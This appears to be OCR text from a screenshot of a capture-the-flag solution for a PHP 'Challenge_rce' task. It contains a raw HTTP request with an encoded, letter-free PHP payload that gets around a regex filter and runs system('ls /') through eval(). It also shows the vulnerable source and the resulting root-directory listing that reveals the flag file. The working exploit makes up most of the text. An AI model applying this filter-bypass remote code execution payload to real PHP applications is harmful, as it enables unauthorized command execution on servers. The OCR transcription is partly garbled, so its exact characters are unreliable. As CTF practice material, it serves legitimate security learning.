 1 POST /?hint=1&1=system&2=ls / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28809
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: dinner=diet%20menu
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 186
2
3 rce=
$_%3d[]._%3b$__%3d$_[1]%3b$_%3d$_[0]%3b$_%2b%2b%3b$_0%3d%2b%2
b$_%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%3d$_0.%2
b%2b$_.$__%3b$_%3d_.$_(71).$_(69).$_(84)%3b$$_[1]($$_[2])%3b
<meta charset="utf-8"/>
<title>Challenge_rce</title>
<link rel="stylesheet" type="text/css" href="./css/index.css"/
</head>
<body>
<!--?hint-->
</body>
</html>
<?php
error_reporting(0);
if (isset($_GET['hint'])) {
highlight_file(__FILE__);
}
if (isset($_POST['rce'])) {
$rce = $_POST['rce'];
if (strlen($rce) <= 120) {
if (is_string($rce)) {
if (!preg_match("/[!@#%^&*:'\-<?>\"\/|`a-zA-
Z~\\\\]/", $rce)) {
eval($rce);
} else {
echo("Are you hack me?");
}
} else {
echo "I want string!";
}
} else {
echo "too long!";
}
}
bin dev etc ffflllaaaggg home lib media mnt opt proc root run sbin srv sys tmp
usr var